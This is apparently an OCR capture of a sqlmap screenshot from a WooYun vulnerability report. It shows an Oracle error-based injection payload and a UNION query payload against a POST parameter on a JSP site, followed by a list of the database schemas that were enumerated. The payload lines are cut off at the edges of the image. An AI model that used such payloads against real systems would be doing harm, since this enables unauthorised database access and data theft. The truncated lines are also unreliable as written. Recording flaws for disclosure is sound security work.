 Place: POST
Parameter: AAE044
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING claus
    Payload: AAE044=1111%' AND 4031=(SELECT UPPER(XMLType
113)||CHR(107)||CHR(118)||CHR(113)||CHR(113)||(SELECT (CA
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(117)||CHR(109)|
R(62))) FROM DUAL) AND '%'='&Submit=%C8%B7 %B6%A8
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: AAE044=1111%' UNION ALL SELECT NULL,NULL,NUL
HR(118)||CHR(113)||CHR(113)||CHR(122)||CHR(108)||CHR(78)|
(66)||CHR(99)||CHR(104)||CHR(122)||CHR(71)||CHR(113)||CHR
2)||CHR(113),NULL FROM DUAL-- &Submit=%C8%B7 %B6%A8
---
[23:47:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:47:34] [WARNING] schema names are going to be used on
 as the counterpart to database names on other DBMSes
[23:47:34] [INFO] fetching database (schema) names
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] TZLSS
[*] WMSYS
[*] XDB
www.wooyun.org